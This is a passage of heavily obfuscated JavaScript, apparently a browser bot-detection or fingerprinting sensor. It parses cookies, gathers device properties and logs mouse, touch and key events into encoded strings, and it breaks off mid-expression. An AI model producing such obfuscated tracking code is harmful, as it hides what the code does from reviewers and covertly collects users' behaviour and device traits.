nw()[LZ(Iq)],wX('',[][[]]))?nw()[LZ(b0P)].apply(null,[NAP,L5,Xm]):nw()[LZ(TZ)](Ul,Lr,Cw)],M0P()[H0P(Hc)].call(null,gN,md,KEP,Ul,tM));var XvP=rA[Il()[tN(ll)](jd,Yk)][VF()[A5(xQ)](b0P,UC,sf,SG)]&&zF(rA[Il()[tN(ll)].call(null,jd,Yk)][VF()[A5(xQ)](b0P,UC,zQ,GRP)][Il()[tN(jQ)](bf,Rm)],vO()[HnP(QRP)](cEP,vm));var dpP=OBP&&(OD(IWP)||OD(tnP)||OD(VLP)||OD(rAP)||OD(s1P)||OD(MpP))&&OD(XvP);var HLP;return Y7.pop(),HLP=dpP,HLP;};var mRP=function(WBP){var A0P;Y7.push(Yd);return A0P=dSP()[zF(typeof VF()[A5(xQ)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[gY,H7,mw,bc]):VF()[A5(hs)].apply(null,[Jw,Rb,SG,TZ])](function HRP(EI){Y7.push(Gr);while(rg)switch(EI[vO()[HnP(C0P)].call(null,hF,WX)]=EI[vO()[HnP(W4)](QRP,wc)]){case gzP[Hc]:if(Aj(zF(typeof KzP()[bzP(TZ)],wX([],[][[]]))?KzP()[bzP(qt)].apply(null,[pF,zY,IU,wO]):KzP()[bzP(SG)](EV,xs,sf,Gh),rA[VF()[A5(fZ)].call(null,W4,DV,W4,BWP)])){EI[vO()[HnP(W4)].apply(null,[QRP,wc])]=B7;break;}{var EvP;return EvP=EI[HQ(typeof Il()[tN(TX)],wX([],[][[]]))?Il()[tN(kN)](H2,CD):Il()[tN(qt)](Eg,DX)](nw()[LZ(TvP)](OD({}),wQ,pU),null),Y7.pop(),EvP;}case B7:{var R5;return R5=EI[Il()[tN(kN)](H2,CD)](HQ(typeof nw()[LZ(tQ)],'undefined')?nw()[LZ(TvP)](Oh,wQ,pU):nw()[LZ(TZ)](OD(OD({})),Ds,MAP),rA[VF()[A5(fZ)](W4,DV,fY,B2)][KzP()[bzP(SG)].call(null,EV,BWP,sf,Gh)][M0P()[H0P(SG)].call(null,rZ,pG,vj,mw,PC)](WBP)),Y7.pop(),R5;}case Hc:case KzP()[bzP(PC)](Fd,Kk,Hc,Mb):{var RzP;return RzP=EI[VF()[A5(C0P)](El,PV,LN,qpP)](),Y7.pop(),RzP;}}Y7.pop();},null,null,null,rA[HQ(typeof Il()[tN(fF)],wX([],[][[]]))?Il()[tN(C0P)](M9,AN):Il()[tN(qt)].apply(null,[U4,cX])]),Y7.pop(),A0P;};var SzP=function(){if(OD([])){}else if(OD([])){}else if(OD(OD(SP))){return function C5(QAP){Y7.push(Gq);var q1P=q4(QAP[KzP()[bzP(gZ)](Ob,TN,JX,FzP)],gzP[Pw]);var CzP=q1P;var m5=rA[vO()[HnP(sf)].apply(null,[AO,lM])](rA[VF()[A5(B7)](ll,fC,Vj,qt)][vO()[HnP(PC)](gZ,nb)](Ul),Mg);for(var Js=Rh;tT(Js,bc);Js++){var BLP=q4(rA[vO()[HnP(sf)].apply(null,[AO,lM])](M1P(q1P,rA[VF()[A5(Hc)].call(null,Fl,Xc,OD(rg),U0P)][HQ(typeof VF()[A5(CN)],wX('',[][[]]))?VF()[A5(Vf)].apply(null,[zN,kk,JX,XX]):VF()[A5(Kk)](xZ,hr,zY,E0P)](Mg,Js)),Mg),Mg);var wWP=wX(BLP,rg);var m0P=JI(BLP);CzP=m0P(CzP,wWP);}var z0P;return z0P=sj(CzP,m5)[MSP()[m1P(DF)].apply(null,[tM,mF,Cw,Hc])](),Y7.pop(),z0P;};}else{}};var F1P=function(){Y7.push(m4);try{var fzP=Y7.length;var GBP=OD(SP);var RnP=VWP();var vAP=GEP()[VF()[A5(dl)](jQ,XQ,b0P,Kk)](new (rA[Il()[tN(NAP)](kQ,I6)])(MSP()[m1P(qY)](rg,qw,AY,bf),zF(typeof VF()[A5(W4)],'undefined')?VF()[A5(Kk)](Rd,nX,fF,OD(OD([]))):VF()[A5(NAP)](B2,CT,Vf,A4)),MSP()[m1P(SC)](B7,hG,Zf,Pw));var Z0P=VWP();var JvP=sj(Z0P,RnP);var AzP;return AzP=r4(pR,[vO()[HnP(xQ)].call(null,Vf,vk),vAP,vO()[HnP(fZ)].call(null,md,qc),JvP]),Y7.pop(),AzP;}catch(NzP){Y7.splice(sj(fzP,rg),Infinity,m4);var fnP;return Y7.pop(),fnP={},fnP;}Y7.pop();};var GEP=function(){Y7.push(Tw);var OpP=rA[VF()[A5(kX)].call(null,IQ,cG,tQ,OD(Rh))][HQ(typeof vO()[HnP(Rh)],wX('',[][[]]))?vO()[HnP(kSP)].apply(null,[J5,XU]):vO()[HnP(bc)](TN,PG)]?rA[HQ(typeof VF()[A5(JX)],'undefined')?VF()[A5(kX)](IQ,cG,Nq,bc):VF()[A5(Kk)](fLP,Bb,zQ,OD(rg))][vO()[HnP(kSP)](J5,XU)]:rV(rg);var cLP=rA[VF()[A5(kX)].apply(null,[IQ,cG,OD([]),SC])][vO()[HnP(Vf)](gY,dZ)]?rA[VF()[A5(kX)](IQ,cG,U0P,OD([]))][HQ(typeof vO()[HnP(TX)],wX([],[][[]]))?vO()[HnP(Vf)].apply(null,[gY,dZ]):vO()[HnP(bc)].apply(null,[BI,CX])]:rV(rg);var vWP=rA[zF(typeof VF()[A5(Rh)],wX([],[][[]]))?VF()[A5(Kk)].call(null,Zb,YRP,OD(OD({})),dl):VF()[A5(fZ)](W4,df,BWP,NV)][nw()[LZ(jQ)](Ud,RN,SQ)]?rA[VF()[A5(fZ)](W4,df,OD(OD(rg)),OD({}))][nw()[LZ(jQ)](FzP,RN,SQ)]:rV(rg);var MBP=rA[VF()[A5(fZ)].call(null,W4,df,mf,Ud)][M0P()[H0P(gZ)].call(null,Lw,NV,OQ,DvP,TZ)]?rA[VF()[A5(fZ)](W4,df,OD(Rh),OD(rg))][M0P()[H0P(gZ)](Lw,UD,OQ,FpP,TZ)]():rV(rg);var LpP=rA[VF()[A5(fZ)](W4,df,YI,CN)][zF(typeof VF()[A5(SC)],wX('',[][[]]))?VF()[A5(Kk)].call(null,BRP,fF,OD(OD([])),Mr):VF()[A5(vF)].call(null,sM,nt,OD({}),Kk)]?rA[VF()[A5(fZ)](W4,df,XI,I2)][HQ(typeof VF()[A5(hs)],wX('',[][[]]))?VF()[A5(vF)].apply(null,[sM,nt,xs,R2]):VF()[A5(Kk)](Yl,l4,OD(OD(rg)),TX)]:rV(rg);var nHP=rV(rg);var qAP=[nw()[LZ(B7)].apply(null,[OD(Rh),PC,TT]),nHP,VF()[A5(Fl)](Yd,DU,Pw,E0P),Ys(kH,[]),Ys(mA,[]),Ys(hx,[]),Ys(Nx,[]),Ys(qS,[]),Ys(WS,[]),OpP,cLP,vWP,MBP,LpP];var N5;return N5=qAP[M0P()[H0P(Vj)](Lw,kX,zN,B7,qt)](vO()[HnP(gZ)].call(null,fZ,qr)),Y7.pop(),N5;};var NLP=function(){var K1P;Y7.push(HY);return K1P=Ys(TS,[rA[Il()[tN(ll)](jd,gk)]]),Y7.pop(),K1P;};var ds=function(){var MnP=[S5,nnP];var TnP=FEP(zPP);Y7.push(OQ);if(HQ(TnP,OD(SP))){try{var hI=Y7.length;var WzP=OD(OD(BA));var GLP=rA[vO()[HnP(f2)](NG,H7)](TnP)[VF()[A5(qY)](Ss,kg,bf,Es)](zF(typeof Il()[tN(AO)],wX([],[][[]]))?Il()[tN(qt)](GF,Bw):Il()[tN(TLP)](wQ,ZC));if(SF(GLP[nw()[LZ(Rh)](NG,hs,Rb)],qt)){var r0P=rA[HQ(typeof vO()[HnP(zY)],'undefined')?vO()[HnP(sf)](AO,fI):vO()[HnP(bc)].call(null,hf,qd)](GLP[B7],Mg);r0P=rA[VF()[A5(kN)](h1P,Vr,gZ,R2)](r0P)?S5:r0P;MnP[gzP[Hc]]=r0P;}}catch(qI){Y7.splice(sj(hI,rg),Infinity,OQ);}}var hHP;return Y7.pop(),hHP=MnP,hHP;};var RBP=function(){Y7.push(dO);var cAP=[rV(rg),rV(gzP[B7])];var MEP=FEP(YnP);if(HQ(MEP,OD([]))){try{var sSP=Y7.length;var OAP=OD({});var WEP=rA[vO()[HnP(f2)].call(null,NG,LU)](MEP)[VF()[A5(qY)](Ss,P7,fF,Kk)](Il()[tN(TLP)].apply(null,[wQ,jU]));if(SF(WEP[nw()[LZ(Rh)](OD(Rh),hs,d9)],qt)){var vnP=rA[vO()[HnP(sf)].apply(null,[AO,SJ])](WEP[rg],gzP[R2]);var hWP=rA[zF(typeof vO()[HnP(Hc)],'undefined')?vO()[HnP(bc)](Sr,S4):vO()[HnP(sf)].apply(null,[AO,SJ])](WEP[Hc],Mg);vnP=rA[VF()[A5(kN)].apply(null,[h1P,gw,bf,zQ])](vnP)?rV(gzP[B7]):vnP;hWP=rA[VF()[A5(kN)].apply(null,[h1P,gw,GRP,mf])](hWP)?rV(gzP[B7]):hWP;cAP=[hWP,vnP];}}catch(JPP){Y7.splice(sj(sSP,rg),Infinity,dO);}}var zHP;return Y7.pop(),zHP=cAP,zHP;};var ERP=function(){Y7.push(PO);var cvP=nw()[LZ(B7)](OD(OD(rg)),PC,ZQ);var hBP=FEP(YnP);if(hBP){try{var T1P=Y7.length;var LPP=OD([]);var L0P=rA[vO()[HnP(f2)](NG,XV)](hBP)[VF()[A5(qY)](Ss,W6,vZ,Lf)](Il()[tN(TLP)](wQ,pD));cvP=L0P[Rh];}catch(LI){Y7.splice(sj(T1P,rg),Infinity,PO);}}var QpP;return Y7.pop(),QpP=cvP,QpP;};var ESP=function(){var GzP=FEP(YnP);Y7.push(Ur);if(GzP){try{var ASP=Y7.length;var rs=OD(OD(BA));var DzP=rA[vO()[HnP(f2)](NG,m9)](GzP)[VF()[A5(qY)](Ss,C9,U0P,FpP)](zF(typeof Il()[tN(kSP)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[LY,KF]):Il()[tN(TLP)](wQ,hg));if(SF(DzP[nw()[LZ(Rh)].apply(null,[qt,hs,DD])],tM)){var W5=rA[vO()[HnP(sf)].call(null,AO,v9)](DzP[NV],Mg);var SvP;return SvP=rA[HQ(typeof VF()[A5(FpP)],wX('',[][[]]))?VF()[A5(kN)](h1P,N0P,zQ,OD(Rh)):VF()[A5(Kk)](tw,Od,OD([]),NG)](W5)||zF(W5,rV(gzP[B7]))?rV(gzP[B7]):W5,Y7.pop(),SvP;}}catch(U5){Y7.splice(sj(ASP,rg),Infinity,Ur);var DI;return Y7.pop(),DI=rV(rg),DI;}}var g3P;return Y7.pop(),g3P=rV(rg),g3P;};var vHP=function(){var UnP=FEP(YnP);Y7.push(Xr);if(UnP){try{var tRP=Y7.length;var IEP=OD(SP);var XRP=rA[vO()[HnP(f2)](NG,qU)](UnP)[VF()[A5(qY)](Ss,EU,Iq,mw)](Il()[tN(TLP)].apply(null,[wQ,kg]));if(zF(XRP[zF(typeof nw()[LZ(B2)],wX([],[][[]]))?nw()[LZ(TZ)](dl,As,dHP):nw()[LZ(Rh)](CN,hs,CM)],tM)){var sLP;return Y7.pop(),sLP=XRP[Kk],sLP;}}catch(zvP){Y7.splice(sj(tRP,rg),Infinity,Xr);var p3P;return Y7.pop(),p3P=null,p3P;}}var FHP;return Y7.pop(),FHP=null,FHP;};var CnP=function(v1P,XpP){Y7.push(lnP);for(var USP=Rh;tT(USP,XpP[nw()[LZ(Rh)](OD([]),hs,Ot)]);USP++){var IzP=XpP[USP];IzP[MSP()[m1P(rg)](Mg,qt,KN,Es)]=IzP[MSP()[m1P(rg)](Mg,qt,KN,U0P)]||OD(SP);IzP[zF(typeof VF()[A5(W4)],wX('',[][[]]))?VF()[A5(Kk)](AN,hQ,kX,lO):VF()[A5(mf)].apply(null,[O0P,Sc,Ss,f2])]=OD(BA);if(Aj(nw()[LZ(DF)].call(null,Iq,GRP,vs),IzP))IzP[zF(typeof nw()[LZ(vF)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,Nq,TO,AC):nw()[LZ(CN)](TN,EHP,YT)]=OD(OD({}));rA[zF(typeof VF()[A5(qY)],wX('',[][[]]))?VF()[A5(Kk)](xnP,DO,Ud,BWP):VF()[A5(Mg)].apply(null,[M9,Rr,xQ,OD(OD([]))])][MSP()[m1P(Rh)](JX,l1P,lX,UD)](v1P,ppP(IzP[zF(typeof Il()[tN(E0P)],wX([],[][[]]))?Il()[tN(qt)](rO,XZ):Il()[tN(FpP)](rg,g6)]),IzP);}Y7.pop();};var GSP=function(x0P,wzP,YWP){Y7.push(UI);if(wzP)CnP(x0P[Il()[tN(Mg)].call(null,xQ,VpP)],wzP);if(YWP)CnP(x0P,YWP);rA[VF()[A5(Mg)].apply(null,[M9,Fq,I2,I2])][MSP()[m1P(Rh)](JX,l1P,Nf,qX)](x0P,Il()[tN(Mg)].call(null,xQ,VpP),r4(pR,[nw()[LZ(CN)](TX,EHP,A2),OD([])]));var UAP;return Y7.pop(),UAP=x0P,UAP;};var ppP=function(W1P){Y7.push(MZ);var OPP=xRP(W1P,Il()[tN(qY)].call(null,Pw,mq));var l5;return l5=BQ(vO()[HnP(I2)].call(null,R1P,Eg),UHP(OPP))?OPP:rA[VF()[A5(B7)].call(null,ll,ON,DF,xs)](OPP),Y7.pop(),l5;};var xRP=function(KPP,jLP){Y7.push(wI);if(BzP(VF()[A5(JX)](XI,Cw,PC,GRP),UHP(KPP))||OD(KPP)){var RPP;return Y7.pop(),RPP=KPP,RPP;}var CAP=KPP[rA[nw()[LZ(JX)](zY,pf,qT)][nw()[LZ(EHP)](hF,CY,k7)]];if(HQ(V0P(Rh),CAP)){var RAP=CAP.call(KPP,jLP||Il()[tN(mf)](MAP,J9));if(BzP(VF()[A5(JX)].apply(null,[XI,Cw,Fl,NAP]),UHP(RAP))){var KgP;return Y7.pop(),KgP=RAP,KgP;}throw new (rA[vO()[HnP(qY)](kSP,YO)])(M0P()[H0P(Es)].call(null,xC,OD(OD(Rh)),GZ,FzP,TvP));}var M7P;return M7P=(zF(Il()[tN(qY)](Pw,YK),jLP)?rA[zF(typeof VF()[A5(LHP)],'undefined')?VF()[A5(Kk)].apply(null,[VQ,fQ,OD(Rh),UvP]):VF()[A5(B7)](ll,Bl,f2,OD(OD(Rh)))]:rA[MSP()[m1P(tM)].call(null,Kk,Wm,MZ,ll)])(KPP),Y7.pop(),M7P;};var j7P=function(vxP){if(OD(vxP)){Q9P=fY;l8P=gzP[gZ];pVP=gzP[Es];xhP=PC;qDP=PC;lTP=PC;McP=PC;nVP=PC;jkP=PC;}};var FcP=function(){Y7.push(ZWP);xKP=zF(typeof nw()[LZ(TZ)],wX([],[][[]]))?nw()[LZ(TZ)](PC,Gb,ml):nw()[LZ(B7)].apply(null,[gZ,PC,Jf]);thP=gzP[Hc];dMP=Rh;vVP=Rh;LJP=nw()[LZ(B7)].call(null,zb,PC,Jf);QUP=Rh;CjP=Rh;VKP=Rh;mcP=nw()[LZ(B7)](MF,PC,Jf);JhP=Rh;JmP=Rh;EDP=Rh;Y7.pop();UxP=Rh;L7P=gzP[Hc];LUP=gzP[Hc];};var fTP=function(){L8P=Rh;Y7.push(BBP);P9P=nw()[LZ(B7)].apply(null,[OD(rg),PC,bY]);x9P={};qkP=nw()[LZ(B7)].call(null,Kk,PC,bY);tjP=Rh;Y7.pop();IkP=Rh;};var RJP=function(rmP,XDP,Q8P){Y7.push(md);try{var OKP=Y7.length;var OUP=OD(SP);var dtP=Rh;var n8P=OD(SP);if(HQ(XDP,gzP[B7])&&SF(dMP,pVP)){if(OD(L9P[VF()[A5(TN)].call(null,Vf,p2,zY,SG)])){n8P=OD(OD({}));L9P[zF(typeof VF()[A5(bc)],'undefined')?VF()[A5(Kk)].call(null,Jl,bG,OD(Rh),OD(OD(Rh))):VF()[A5(TN)](Vf,p2,bc,OD(Rh))]=OD(OD([]));}var zKP;return zKP=r4(pR,[HQ(typeof Il()[tN(gZ)],wX([],[][[]]))?Il()[tN(EHP)].call(null,Mr,j7):Il()[tN(qt)](Yr,BO),dtP,MSP()[m1P(vZ)](vZ,PC,nF,Hc),n8P,vO()[HnP(zb)](P6,Tf),thP]),Y7.pop(),zKP;}if(zF(XDP,rg)&&tT(thP,l8P)||HQ(XDP,gzP[B7])&&tT(dMP,pVP)){var gxP=rmP?rmP:rA[Il()[tN(ll)](jd,vf)][nw()[LZ(UvP)].call(null,ll,LHP,Ks)];var LMP=rV(gzP[B7]);var HhP=rV(rg);if(gxP&&gxP[nw()[LZ(md)].apply(null,[TvP,mf,xZ])]&&gxP[vO()[HnP(GRP)](Bg,zr)]){LMP=rA[HQ(typeof VF()[A5(tM)],wX('',[][[]]))?VF()[A5(Hc)](Fl,QPP,OD(rg),SG):VF()[A5(Kk)](Vd,xQ,MAP,LN)][vO()[HnP(b0P)](CN,fI)](gxP[zF(typeof nw()[LZ(qY)],'undefined')?nw()[LZ(TZ)](qpP,Bq,Rl):nw()[LZ(md)].apply(null,[b0P,mf,xZ])]);HhP=rA[VF()[A5(Hc)].call(null,Fl,QPP,Oh,UD)][vO()[HnP(b0P)](CN,fI)](gxP[vO()[HnP(GRP)](Bg,zr)]);}else if(gxP&&gxP[nw()[LZ(E0P)](zN,MF,vY)]&&gxP[vO()[HnP(fY)](mF,Fc)]){LMP=rA[VF()[A5(Hc)](Fl,QPP,Fl,Nq)][HQ(typeof vO()[HnP(LN)],wX('',[][[]]))?vO()[HnP(b0P)](CN,fI):vO()[HnP(bc)].apply(null,[B2,RF])](gxP[nw()[LZ(E0P)].apply(null,[lO,MF,vY])]);HhP=rA[VF()[A5(Hc)](Fl,QPP,Nl,Ud)][vO()[HnP(b0P)].call(null,CN,fI)](gxP[vO()[HnP(fY)](mF,Fc)]);}var h8P=gxP[zF(typeof KzP()[bzP(TZ)],wX(nw()[LZ(B7)](dl,PC,vG),[][[]]))?KzP()[bzP(qt)](Y0P,TZ,lF,FX):KzP()[bzP(vZ)](hzP,qt,Vj,KX)];if(BQ(h8P,null))h8P=gxP[M0P()[H0P(LN)].call(null,hzP,OD(Rh),jd,Lf,Kk)];var A8P=PBP(h8P);dtP=sj(VWP(),Q8P);var ITP=nw()[LZ(B7)].call(null,OD(OD([])),PC,vG)[nw()[LZ(gY)](zN,SG,Bl)](UxP,vO()[HnP(YI)](n4,Ar))[HQ(typeof nw()[LZ(tM)],wX('',[][[]]))?nw()[LZ(gY)](zQ,SG,Bl):nw()[LZ(TZ)].call(null,PC,wI,PO)](XDP,vO()[HnP(YI)](n4,Ar))[nw()[LZ(gY)](OD({}),SG,Bl)](dtP,vO()[HnP(YI)].call(null,n4,Ar))[nw()[LZ(gY)](zQ,SG,Bl)](LMP,vO()[HnP(YI)](n4,Ar))[nw()[LZ(gY)].call(null,DvP,SG,Bl)](HhP);if(HQ(XDP,rg)){ITP=nw()[LZ(B7)](LHP,PC,vG)[nw()[LZ(gY)].call(null,PC,SG,Bl)](ITP,vO()[HnP(YI)](n4,Ar))[nw()[LZ(gY)](Vj,SG,Bl)](A8P);var lkP=BzP(typeof gxP[nw()[LZ(B2)].call(null,NG,nY,vf)],MSP()[m1P(B7)](Vj,Zw,KC,LN))?gxP[nw()[LZ(B2)](FpP,nY,vf)]:gxP[nw()[LZ(qpP)](zb,kl,WM)];if(BzP(lkP,null)&&HQ(lkP,rg))ITP=(zF(typeof nw()[LZ(tQ)],'undefined')?nw()[LZ(TZ)].apply(null,[OD({}),Uf,Hc]):nw()[LZ(B7)](ll,PC,vG))[nw()[LZ(gY)](xs,SG,Bl)](ITP,vO()[HnP(YI)].apply(null,[n4,Ar]))[nw()[LZ(gY)].apply(null,[TN,SG,Bl])](lkP);}if(BzP(typeof gxP[HQ(typeof vO()[HnP(hF)],wX('',[][[]]))?vO()[HnP(Ud)].call(null,Vr,M2):vO()[HnP(bc)].apply(null,[KN,H3P])],MSP()[m1P(B7)](Vj,Zw,KC,f2))&&zF(gxP[vO()[HnP(Ud)].apply(null,[Vr,M2])],OD(OD(BA))))ITP=nw()[LZ(B7)](bf,PC,vG)[zF(typeof nw()[LZ(IQ)],'undefined')?nw()[LZ(TZ)](SG,R2,Hc):nw()[LZ(gY)](YI,SG,Bl)](ITP,Il()[tN(Ss)].apply(null,[JX,Sr]));ITP=nw()[LZ(B7)].apply(null,[mf,PC,vG])[nw()[LZ(gY)](B2,SG,Bl)](ITP,vO()[HnP(gZ)].apply(null,[fZ,vY]));vVP=wX(wX(wX(wX(wX(vVP,UxP),XDP),dtP),LMP),HhP);xKP=wX(xKP,ITP);}if(zF(XDP,rg))thP++;else dMP++;UxP++;var zMP;return zMP=r4(pR,[Il()[tN(EHP)].apply(null,[Mr,j7]),dtP,HQ(typeof MSP()[m1P(TX)],'undefined')?MSP()[m1P(vZ)](vZ,PC,nF,pG):MSP()[m1P(mf)](Ml,Dh,fb,fZ),n8P,vO()[HnP(zb)].call(null,P6,Tf),thP]),Y7.pop(),zMP;}catch(N3P){Y7.splice(sj(OKP,rg),Infinity,md);}Y7.pop();};var h9P=function(rTP,HTP,zhP){Y7.push(sWP);try{var GgP=Y7.length;var c3P=OD({});var VmP=rTP?rTP:rA[HQ(typeof Il()[tN(Nl)],wX('',[][[]]))?Il()[tN(ll)].call(null,jd,bWP):Il()[tN(qt)].apply(null,[cj,W4])][nw()[LZ(UvP)](NG,LHP,VO)];var jtP=Rh;var IVP=rV(rg);var cmP=gzP[B7];var QmP=OD({});if(SF(tjP,Q9P)){if(OD(L9P[VF()[A5(TN)].call(null,Vf,Ef,sf,LN)])){QmP=OD(OD(SP));L9P[HQ(typeof VF()[A5(NG)],wX('',[][[]]))?VF()[A5(TN)].apply(null,[Vf,Ef,bf,bc]):VF()[A5(Kk)].apply(null,[W4,wG,kN,pG])]=OD(BA);}var BtP;return BtP=r4(pR,[Il()[tN(EHP)].call(null,Mr,sT),jtP,HQ(typeof vO()[HnP(tM)],wX([],[][[]]))?vO()[HnP(MAP)](JX,Mm):vO()[HnP(bc)].apply(null,[WG,E5]),IVP,MSP()[m1P(vZ)].call(null,vZ,PC,BI,C0P),QmP]),Y7.pop(),BtP;}if(tT(tjP,Q9P)&&VmP&&HQ(VmP[M0P()[H0P(LHP)](HpP,SC,B7,FpP,NV)],undefined)){IVP=VmP[M0P()[H0P(LHP)].call(null,HpP,NAP,B7,kX,NV)];var mmP=VmP[Il()[tN(BWP)].call(null,HN,nc)];var MTP=VmP[M0P()[H0P(UD)](lV,UvP,Mr,xs,tM)]?rg:Rh;var QTP=VmP[KzP()[bzP(Yd)](Qf,UvP,NV,fQ)]?gzP[B7]:Rh;var ncP=VmP[nw()[LZ(f2)].apply(null,[OD(rg),lLP,D2])]?T1[nw()[LZ(dl)](Ss,md,BY)]():Rh;var DUP=VmP[HQ(typeof Il()[tN(qY)],wX('',[][[]]))?Il()[tN(UvP)](R1P,qvP):Il()[tN(qt)](Mw,DLP)]?rg:Rh;var mgP=wX(wX(wX(pPP(MTP,tM),pPP(QTP,gzP[rg])),pPP(ncP,B7)),DUP);jtP=sj(VWP(),zhP);var rcP=PBP(null);var K7P=Rh;if(mmP&&IVP){if(HQ(mmP,Rh)&&HQ(IVP,gzP[Hc])&&HQ(mmP,IVP))IVP=rV(rg);else IVP=HQ(IVP,Rh)?IVP:mmP;}if(zF(QTP,Rh)&&zF(ncP,Rh)&&zF(DUP,Rh)&&rb(IVP,LHP)){if(zF(HTP,Hc)&&SF(IVP,LHP)&&TRP(IVP,NO))IVP=rV(B7);else if(SF(IVP,gzP[LN])&&TRP(IVP,fF))IVP=rV(T1[MSP()[m1P(Mg)].call(null,Hc,Ms,zZ,kX)]());else if(SF(IVP,AI)&&TRP(IVP,gzP[LHP]))IVP=rV(qt);else IVP=rV(B7);}if(HQ(rcP,lxP)){YUP=Rh;lxP=rcP;}else YUP=wX(YUP,rg);var hhP=GmP(IVP);if(zF(hhP,Rh)){var wxP=(HQ(typeof nw()[LZ(gZ)],wX('',[][[]]))?nw()[LZ(B7)].call(null,Ud,PC,BPP):nw()[LZ(TZ)](f2,dO,zN))[zF(typeof nw()[LZ(E0P)],'undefined')?nw()[LZ(TZ)].apply(null,[OD(OD({})),Fs,Gw]):nw()[LZ(gY)](TX,SG,zs)](tjP,vO()[HnP(YI)](n4,lw))[nw()[LZ(gY)].apply(null,[tM,SG,zs])](HTP,vO()[HnP(YI)].apply(null,[n4,lw]))[nw()[LZ(gY)](A4,SG,zs)](jtP,zF(typeof vO()[HnP(qt)],wX([],[][[]]))?vO()[HnP(bc)](AI,H4):vO()[HnP(YI)](n4,lw))[nw()[LZ(gY)](SG,SG,zs)](IVP,vO()[HnP(YI)].apply(null,[n4,lw]))[nw()[LZ(gY)](Nl,SG,zs)](K7P,vO()[HnP(YI)].call(null,n4,lw))[nw()[LZ(gY)].apply(null,[OD(rg),SG,zs])](mgP,zF(typeof vO()[HnP(mw)],wX([],[][[]]))?vO()[HnP(bc)](CQ,If):vO()[HnP(YI)](n4,lw))[nw()[LZ(gY)](TN,SG,zs)](rcP);if(HQ(typeof VmP[vO()[HnP(Ud)].apply(null,[Vr,zpP])],MSP()[m1P(B7)].apply(null,[Vj,Zw,Bw,zN]))&&zF(VmP[vO()[HnP(Ud)].call(null,Vr,zpP)],OD([])))wxP=nw()[LZ(B7)](Pw,PC,BPP)[nw()[LZ(gY)].apply(null,[tQ,SG,zs])](wxP,nw()[LZ(bf)](OD([]),Dh,Kb));wxP=(HQ(typeof nw()[LZ(TN)],'undefined')?nw()[LZ(B7)].call(null,fZ,PC,BPP):nw()[LZ(TZ)](fZ,jAP,xh))[HQ(typeof nw()[LZ(TN)],wX('',[][[]]))?nw()[LZ(gY)].call(null,AO,SG,zs):nw()[LZ(TZ)](rg,Al,fd)](wxP,vO()[HnP(gZ)](fZ,OX));qkP=wX(qkP,wxP);IkP=wX(wX(wX(wX(wX(wX(IkP,tjP),HTP),jtP),IVP),mgP),rcP);}else cmP=gzP[Hc];}if(cmP&&VmP&&VmP[M0P()[H0P(LHP)](HpP,Ps,B7,fZ,NV)]){tjP++;}var VTP;return VTP=r4(pR,[zF(typeof Il()[tN(UvP)],'undefined')?Il()[tN(qt)](LF,XX):Il()[tN(EHP)](Mr,sT),jtP,vO()[HnP(MAP)].call(null,JX,Mm),IVP,MSP()[m1P(vZ)](vZ,PC,BI,Ul),QmP]),Y7.pop(),VTP;}catch(VtP){Y7.splice(sj(GgP,rg),Infinity,sWP);}Y7.pop();};var R9P=function(OgP,hgP,UDP,djP,VcP){Y7.push(lEP);try{var NKP=Y7.length;var V3P=OD(SP);var ChP=OD([]);var gUP=Rh;var O3P=vO()[HnP(tM)].call(null,XI,Hj);var GTP=UDP;var O9P=djP;if(zF(hgP,rg)&&tT(JhP,lTP)||HQ(hgP,rg)&&tT(JmP,McP)){var bDP=OgP?OgP:rA[Il()[tN(ll)](jd,At)][nw()[LZ(UvP)].call(null,Vj,LHP,kg)];var tVP=rV(rg),PKP=rV(rg);if(bDP&&bDP[nw()[LZ(md)].call(null,YI,mf,MK)]&&bDP[vO()[HnP(GRP)].call(null,Bg,UO)]){tVP=rA[VF()[A5(Hc)](Fl,YK,CN,tQ)][HQ(typeof vO()[HnP(md)],wX([],[][[]]))?vO()[HnP(b0P)].apply(null,[CN,gq]):vO()[HnP(bc)].apply(null,[VvP,NQ])](bDP[nw()[LZ(md)](TLP,mf,MK)]);PKP=rA[VF()[A5(Hc)](Fl,YK,TLP,jQ)][vO()[HnP(b0P)].apply(null,[CN,gq])](bDP[vO()[HnP(GRP)](Bg,UO)]);}else if(bDP&&bDP[nw()[LZ(E0P)].apply(null,[tQ,MF,Kd])]&&bDP[vO()[HnP(fY)].call(null,mF,N6)]){tVP=rA[VF()[A5(Hc)](Fl,YK,OD([]),SC)][vO()[HnP(b0P)](CN,gq)](bDP[nw()[LZ(E0P)](OD(rg),MF,Kd)]);PKP=rA[VF()[A5(Hc)](Fl,YK,OD(OD(Rh)),rg)][vO()[HnP(b0P)].call(null,CN,gq)](bDP[vO()[HnP(fY)](mF,N6)]);}else if(bDP&&bDP[MSP()[m1P(Yd)].call(null,NV,J5,JC,LN)]&&zF(lUP(bDP[HQ(typeof MSP()[m1P(tM)],wX(nw()[LZ(B7)].call(null,XI,PC,XWP),[][[]]))?MSP()[m1P(Yd)].apply(null,[NV,J5,JC,ll]):MSP()[m1P(mf)](QSP,b4,Ew,FpP)]),VF()[A5(JX)](XI,Pq,zY,OD(OD(rg))))){if(rb(bDP[MSP()[m1P(Yd)](NV,J5,JC,LHP)][nw()[LZ(Rh)].call(null,bf,hs,RV)],Rh)){var NkP=bDP[MSP()[m1P(Yd)](NV,J5,JC,NAP)][gzP[Hc]];if(NkP&&NkP[nw()[LZ(md)].apply(null,[kN,mf,MK])]&&NkP[vO()[HnP(GRP)](Bg,UO)]){tVP=rA[VF()[A5(Hc)](Fl,YK,gZ,XX)][zF(typeof vO()[HnP(B7)],'undefined')?vO()[HnP(bc)](YX,Hd):vO()[HnP(b0P)](CN,gq)](NkP[nw()[LZ(md)](Lf,mf,MK)]);PKP=rA[VF()[A5(Hc)].apply(null,[Fl,YK,Vf,Mg])][vO()[HnP(b0P)](CN,gq)](NkP[vO()[HnP(GRP)](Bg,UO)]);}else if(NkP&&NkP[nw()[LZ(E0P)].call(null,OD([]),MF,Kd)]&&NkP[zF(typeof vO()[HnP(C0P)],wX([],[][[]]))?vO()[HnP(bc)](P2,FZ):vO()[HnP(fY)](mF,N6)]){tVP=rA[VF()[A5(Hc)](Fl,YK,NV,I2)][HQ(typeof vO()[HnP(DF)],'undefined')?vO()[HnP(b0P)](CN,gq):vO()[HnP(bc)](mG,pN)](NkP[nw()[LZ(E0P)](qY,MF,Kd)]);PKP=rA[zF(typeof 